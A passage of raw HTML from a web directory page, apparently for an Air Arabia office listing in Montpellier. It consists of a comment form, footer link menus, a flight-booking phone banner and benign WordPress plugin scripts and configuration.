9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div></div><div class="wpd-rating-right"></div></div></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle">
<i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span>
<i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login">
<a rel="nofollow" href="/"><i class="fas fa-sign-in-alt"></i> Login</a></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="/" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Notify of</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;">
<select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"><option value="post">new follow-up Complaints</option><option value="all_comment">new replies to my Complaints</option>
</select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
<input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button">
<input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="›" name="wpdiscuz_subscription_button"/></div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="818c973288"/><input type="hidden" name="_wp_http_referer" value="/airlines-office/air-arabia-office-in-montpellier-france/"/></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id="wpd-main-form-wrapper-0_0"><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/bbd74cb7bc278d69d594e87f3024cdd6?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" placeholder="Write Your Complaint" aria-label="Write Your Complaint" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-0_0" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-0_0" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-0_0" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-0_0" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id="wpd-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;"><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/be5ca2fdd253f7e99f506f793481fdee?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Join the discussion" aria-label="Join the discussion" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0">
<span class="wpdtc" title="0">0</span> Comments</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Most reacted Complaint">
<i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Hottest Complaint thread">
<i class="fas fa-fire"></i></div><div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc wpdiscuz-sort-button-active" data-sorting="newest">Newest</span>
<i class="fas fa-sort-down"></i><div class="wpdiscuz-sort-buttons">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc" data-sorting="oldest">Oldest</span>
<span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span></div></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div><div class="wpd-filter-view-all">View all Complaints</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></div></div></div></section></div></div></div></section><footer id="footer" class="py-md-5 py-3 border-top"><div class="container"><div class="row"><div class="col-12 col-md-3"><section id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="230" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2089'%3E%3C/svg%3E" alt="" class="wp-image-73874" style="width:121px" data-lazy-src="../../wp-content/uploads/2023/11/logo-cfs.webp"/><noscript><img decoding="async" width="230" height="89" src="../../wp-content/uploads/2023/11/logo-cfs.webp" alt="" class="wp-image-73874" style="width:121px"/></noscript></figure></section><section id="block-3" class="widget widget_block"><p><strong>Address: </strong>482 Bedford Rd, Pleasantville, North Dakota 10570, United States</p><p><strong>Email:</strong> <a href="mailto:hello@contactforsupport.com">info@contactforsupport.com</a></p><p><a href="https://www.instagram.com/_contactforsupport_/" aria-label="Checkout our Instagram page"><img decoding="async" class="alignnone wp-image-59189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"/><noscript><img decoding="async" class="alignnone wp-image-59189" src="../../wp-content/uploads/2023/03/insta.png" alt="" width="34" height="34"/></noscript></a> <a href="https://www.facebook.com/contactforsupport" aria-label="Checkout our Facebook page"><img decoding="async" class="alignnone wp-image-59191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/fb.png"/><noscript><img decoding="async" class="alignnone wp-image-59191" src="../../wp-content/uploads/2023/03/fb.png" alt="" width="34" height="34"/></noscript></a> <a href="https://twitter.com/therealcfs_" aria-label="Checkout our Twitter page"><img decoding="async" class="alignnone wp-image-59190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/twitter.png"/><noscript><img decoding="async" class="alignnone wp-image-59190" src="../../wp-content/uploads/2023/03/twitter.png" alt="" width="34" height="34"/></noscript></a></p></section><section id="block-5" class="widget widget_block widget_text"><p><strong>Subscribe to our Newsletter</strong></p></section><section id="block-13" class="widget widget_block"><p><div class="wpcf7 no-js" id="wpcf7-f73868-o1" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="../../airlines-office/air-arabia-office-in-montpellier-france/#wpcf7-f73868-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="73868"/>
<input type="hidden" name="_wpcf7_version" value="5.9.8"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f73868-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="0"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/></div><div class="row"><div class="col-md-8 col-8" style="padding-right: 0;"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Enter your email..." value="" type="email" name="your-email"/></span></p></div><div class="col-md-4 col-4" style="padding:0;"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit"/></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p></section></div><div class="col-12 col-md-3"><section id="block-14" class="widget widget_block widget_text"><p style="font-size:20px"><strong>Listed Categories</strong></p></section><section id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-popular-listings-footer2-container"><ul id="menu-popular-listings-footer2" class="menu"><li id="menu-item-74271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74271"><a href="../../healthcare/">Healthcare</a></li><li id="menu-item-74275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74275"><a href="../../isp-provider/">ISP Provider</a></li><li id="menu-item-74268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74268"><a href="../../home-warranty/">Home Warranty</a></li><li id="menu-item-74267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74267"><a href="../../dating-sites/">Best Dating Sites</a></li><li id="menu-item-74270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74270"><a href="../../social-networking/">Social Networking</a></li><li id="menu-item-74282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74282"><a href="../../courier-companies/">Courier Companies</a></li><li id="menu-item-74283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74283"><a href="../../garage-door-repair/">Garage Door Repair</a></li><li id="menu-item-74276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74276"><a href="../../ecommerce-website/">Ecommerce Website</a></li><li id="menu-item-74274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74274"><a href="../../insurance-companies/">Insurance Companies</a></li><li id="menu-item-74277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74277"><a href="../../information-technology/">Information Technology</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-15" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Featured Listing</strong></p></section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-featured-listings-container"><ul id="menu-footer-featured-listings" class="menu"><li id="menu-item-74280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74280"><a href="../../airlines/delta-terminal-jfk-international-airport/">Delta Airlines JFK Terminal</a></li><li id="menu-item-74281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74281"><a href="../../airlines/delta-terminal-lax-airport/">Delta Airlines LAX Terminal</a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a href="../../airlines/spirit-airlines-orlando-international-airport-terminal-mco/">Spirit Airlines MCO Terminal</a></li><li id="menu-item-39072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39072"><a href="../../airlines-office/qatar-airways-office-in-abuja-nigeria/">Qatar Airways Office in Abuja</a></li><li id="menu-item-74278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74278"><a href="../../airlines/jetblue-los-angeles-international-airport-terminal-lax/">JetBlue Airways LAX Terminal</a></li><li id="menu-item-39073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39073"><a href="../../airlines-office/qatar-airways-office-in-harare-zimbabwe/">Qatar Airways Office in Harare</a></li><li id="menu-item-74279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74279"><a href="../../airlines-office/qatar-airways-office-in-lusaka-zambia/">Qatar Airways Office in Lusaka</a></li><li id="menu-item-39075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39075"><a href="../../airlines/frontier-airlines-orlando-international-airport-terminal-mco/">Frontier Airlines MCO Terminal</a></li><li id="menu-item-39074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39074"><a href="../../airlines/frontier-airlines-dallas-fort-worth-international-airport-terminal-dfw/">Frontier Airlines DFW Terminal</a></li><li id="menu-item-38114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38114"><a href="../../airlines/spirit-airlines-mccarran-international-airport-terminal/">Spirit Airlines Las Vegas Terminal</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-16" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Latest Blogs</strong></p></section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-icelandair-a-good-airline/">Is Icelandair a Good Airline? - In-Flight Experience, Customer Service, Reviews</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-avelo-airlines-safe/">Is Avelo Airlines Safe? - Safety Record, Ratings, Measures</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-china-airlines-safe/">Is China Airlines Safe? - Safety Measures, Improvements and Analysis</a></li></ul></section></div></div></div></footer><div class="col-md-12 text-center pt-2"><p>
<small class="text-muted">
&copy;2025 All Rights Reserved.
</small></p></div><link href="../../npm/bootstrap-5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" data-wpmeteor-src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">// jQuery(document).ready(function() {
//   jQuery(window).scroll(function() {
//     if (jQuery(this).scrollTop() > 30) {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
//       jQuery('.call-to-action').css({
//         'display': 'block',
//         'transition': 'display 0.3s ease-in-out'
//       });
//     } else {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
// //       jQuery('.call-to-action').css({
// //         'display': 'none',
// //         'transition': 'display 0.3s ease-in-out'
// //       });
//     }
//   });
// });
	(function($) { "use strict";
$(document).ready(function(){"use strict";
		//Scroll back to top
		var progressPath = document.querySelector('.progress-wrap path');
		var pathLength = progressPath.getTotalLength();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
		progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
		progressPath.style.strokeDashoffset = pathLength;
		progressPath.getBoundingClientRect();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
		var updateProgress = function () {
			var scroll = $(window).scrollTop();
			var height = $(document).height() - $(window).height();
			var progress = pathLength - (scroll * pathLength / height);
			progressPath.style.strokeDashoffset = progress;
		}
		updateProgress();
		$(window).scroll(updateProgress);
		var offset = 50;
		var duration = 550;
		jQuery(window).on('scroll', function() {
			if (jQuery(this).scrollTop() > offset) {
				jQuery('.progress-wrap').addClass('active-progress');
			} else {
				jQuery('.progress-wrap').removeClass('active-progress');
			}
		});
		jQuery('.progress-wrap').on('click', function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, duration);
			return false;
		})
	});
})(jQuery);</script> <div class="progress-wrap">
<svg class="progress-circle" width="100%" height="100%" viewbox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
</svg></div><a class="call-to-action" href="tel:+1-844-986-2534">
<span>
Flight Booking, Cancellation & Change
</span>
<span class="ctc-footer">+1-844-986-2534</span>
</a>
<span id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity>wpDiscuz</span><div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div><div id="wpd-editor-source-code-wrapper-bg"></div><div id="wpd-editor-source-code-wrapper"><textarea id="wpd-editor-source-code"></textarea><button id="wpd-insert-source-code">Insert</button><input type="hidden" id="wpd-editor-uid"/></div><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="contact-form-7-js-extra">/*  */
var wpcf7 = {"api":{"root":"https:\/\/www.contactforsupport.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wpdiscuz-combo-js-js-extra">/*  */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to Complaint","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this Complaint","wc_self_vote":"You cannot vote for your Complaint","wc_vote_only_one_time":"You've already voted for this Complaint","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this Complaint author","wc_follow_canceled":"You stopped following this Complaint author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"238a00709f20caa1a495da86e3e05591","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 256MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.23","wc_post_id":"81162","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"/","customAjaxUrl":"/","bubbleUpdateUrl":"https:\/\/www.contactforsupport.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"c83f00a155"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this Complaint?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js" id="wpdiscuz-combo-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">/*  */
var eztoc_smooth_local = {"scroll_offset":"","add_request_uri":""};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-js-js-extra">/*  */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
